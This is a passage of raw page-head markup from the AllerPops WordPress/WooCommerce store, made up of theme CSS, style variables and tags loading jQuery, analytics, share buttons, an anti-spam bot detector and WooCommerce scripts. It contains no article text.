.navbar .navbar-collapse .navbar-nav__right>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:none}.header.white{background:#fff}.navbar-toggle{border:0;padding:0;width:24px;display:block;border-radius:0;overflow:inherit;background:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle .icon-bar{width:100%;height:4px;display:block;border-radius:1px;background-color:#fce402;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle .icon-bar:not(:last-child){margin-bottom:4px}.sidebar .widget{margin-bottom:50px}.sidebar .widget .widget-title{color:#000;padding-bottom:5px;margin-bottom:30px;border-bottom:4px solid #000}.sidebar .widget .search-form .form-group{padding:0;margin-bottom:0;position:relative;background:#faf9f0;border:1px solid #000}.sidebar .widget .search-form .form-group input{border:0!important;outline:0!important;width:100%!important;font-size:16px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:15px 17px!important;padding-right:67px!important;background:0 0!important}.sidebar .widget .search-form .form-group input::-webkit-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input::-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-ms-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group button{top:0;right:0;border:0;height:100%;width:50px;position:absolute;background:#fff;border-left:1px solid #000}.sidebar .widget .search-form select[name=category]{display:none!important}.blog-details-page{padding:100px 0}.blog-details-page .main-content{max-width:795px}.blog-details-page__top{padding:60px 0;margin-bottom:60px;border-top:4px solid #000;border-bottom:4px solid #000}.blog-details-page__top .title{margin-bottom:0}.blog-details-page .date{color:#000;margin-top:10px;display:inline-block}.blog-details-page .share-wrapper{margin-top:15px}.blog-details-page .share-wrapper .scroll-down{width:50px;height:50px;color:#000;font-size:19px;min-width:50px;line-height:48px;background:#fff;text-align:center;margin-right:10px;border-radius:500px;border:3px solid #000}.gform_wrapper form .gform_body .gform_fields{grid-row-gap:15px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label{color:#000;font-size:14px;font-weight:700;margin-bottom:0;line-height:20px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label .gfield_required{display:none}.gform_wrapper form .gform_body .gform_fields .gfield.hidden_label .gfield_label{display:none}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio{margin-bottom:-5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice{margin-bottom:5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input{display:none!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label{color:#000;font-size:18px;font-weight:400;line-height:28px;position:relative;padding-left:28px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:before{left:0;top:3px;width:18px;content:"";height:18px;background:#fff;position:absolute;border-radius:500px;border:3px solid #000}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:after{top:8px;left:5px;width:8px;content:"";opacity:0;height:8px;position:absolute;background:#000;visibility:hidden;border-radius:500px;box-shadow:inset 0px 3px 6px 6px rgba(0,0,0,.24);transform:scale(0)}.gform_wrapper form .gform_footer{margin-top:0!important;justify-content:flex-end;padding-bottom:0!important}.gform_wrapper form .gform_footer .btn{color:#000;height:min-content;margin:0!important;background:0 0;border:2px solid #000}.content__editor p{margin:0 0 30px}.content__editor p:last-child{margin:0}@media only screen and (max-width:1820px){.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:400px}}@media only screen and (max-width:1680px){.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:350px}}@media only screen and (max-width:1460px){.container,.container-fluid{padding-right:40px;padding-left:40px}h1{font-size:62px;line-height:74px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.blog-details-page{padding:90px 0}}@media only screen and (max-width:1366px){h1{font-size:52px;line-height:62px}h2,.h2{font-size:42px;line-height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{padding:5px 15px 10px}.blog-details-page{padding:80px 0}}@media only screen and (max-width:1199px){h1{font-size:48px;line-height:56px}h2,.h2{font-size:36px;line-height:48px}h3{font-size:30px;line-height:36px}h4{font-size:24px;line-height:32px}h5,.h5{font-size:20px;line-height:30px}.container,.container-fluid{padding-right:30px;padding-left:30px}.header .container{padding-left:30px;padding-right:30px}.header .navbar{padding:29.26px 0}.header .navbar .navbar-header .navbar-brand img{max-width:180px}.header .navbar .navbar-collapse{padding-right:0}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:38px}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:20px!important}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{padding:20px 0 15px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:46px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(1){display:none}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:block}.header-gutter{height:120px;min-height:120px}.sidebar{margin-top:40px}.blog-details-page{padding:70px 0}.blog-details-page .main-content{max-width:100%}}@media only screen and (max-width:991px){.container,.container-fluid{padding-right:20px;padding-left:20px}h1{font-size:46px;line-height:54px}.header .container{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(2){display:none}.sidebar{margin-top:30px}.blog-details-page{padding:60px 0}.blog-details-page__top{border-top:0;padding-top:0}}@media only screen and (max-width:767px){section{padding:35px 0}.container,.container-fluid{padding-right:15px;padding-left:15px}h1{font-size:40px;line-height:46px}h2,.h2{font-size:30px;line-height:36px}h3{font-size:28px;line-height:34px}.header .container{padding-left:15px;padding-right:15px}.header .navbar{padding:19.25px 0}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:29px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:36px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(3){display:none}.header-gutter{height:100px;min-height:100px}.blog-details-page{padding:50px 0}.blog-details-page__top{margin-bottom:50px;padding-bottom:50px}}@media only screen and (max-width:575px){section{padding:30px 0}.btn{font-size:16px;line-height:26px}body{font:400 16px/26px "proxima-nova",sans-serif,sans-serif}h1{font-size:36px;line-height:48px}h2,.h2{font-size:28px;line-height:34px}h3{font-size:24px;line-height:32px}h4{font-size:20px;line-height:30px}h5,.h5{font-size:18px;line-height:28px}.noticebar .content{padding-left:0;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(4){display:none}.blog-details-page{padding:40px 0}.blog-details-page__top{margin-bottom:40px;padding-bottom:40px}}@media only screen and (max-width:480px){.btn{font-size:18px}.header .container{padding-left:15px;padding-right:15px}.header .navbar .navbar-header .navbar-brand img{max-width:140px}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:15px}.header-gutter{height:86px;min-height:86px}.blog-details-page__top{margin-bottom:30px;padding-bottom:30px}}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}a:link{color:red}a:visited{color:green}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{display:grid;grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12;-ms-grid-column-span:12}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-inline-start:.125em}.gform_wrapper.gravity-theme .gfield_required .gfield_required_text{font-style:italic;font-weight:400}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme .gfield_radio label{display:inline-block;font-size:15px}.gform_wrapper.gravity-theme .gfield-choice-input{display:inline-block;margin-top:0;top:0;vertical-align:middle}.gform_wrapper.gravity-theme .gfield-choice-input+label{margin-bottom:0;max-width:calc(100% - 32px);vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://allerpops.com/wp-content/litespeed/css/bd16aec4b833f37029d5a92ffe4c1d19.css?ver=3a40a" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='woocommerce-layout-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='adobe-typekit-css' href='https://use.typekit.net/rdy7lom.css?ver=6.9' type='text/css' media='all' /><noscript><link rel='stylesheet' href='https://use.typekit.net/rdy7lom.css?ver=6.9' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://allerpops.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/18ebf3dbe8a760162cdd9d1ad179a958.js?ver=9a958" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/88b43e327d6683fd475e0154fdd4234a.js?ver=4234a" id="apbct-public-bundle.min-js-js"></script> <script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wp-goal-tracker-ga-js-extra">/*  */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"external"},"trackEmailLinks":"","pageSpeedTracking":"","click":[],"visibility":[{"selector":".btnamazon","eventName":"Conversion_Amazon","isRecommended":"","props":{"Text":"Amazon Button"},"id":10079}],"pageTitle":"Why AllerPops did not work for some of our customers?"};
//# sourceURL=wp-goal-tracker-ga-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/80408907505d6e33af5cf81c3ef14f7f.js?ver=14f7f" id="wp-goal-tracker-ga-js"></script> <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=62dbeec58fce6e001925d851&amp;product=gdpr-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/4d4c57a0d53c6c5874d351cf7f467d4e.js?ver=67d4e" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://allerpops.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/d6d3d905b9727226eeeada8d375a4939.js?ver=a4939" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/3656d11176d9ee1f6dab9d53f15924eb.js?ver=924eb" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5656dd2d662dc1dbb183a39d5c0d548b.js?ver=d548b" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">/*  */
var wcpayAssets = {"url":"https://allerpops.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
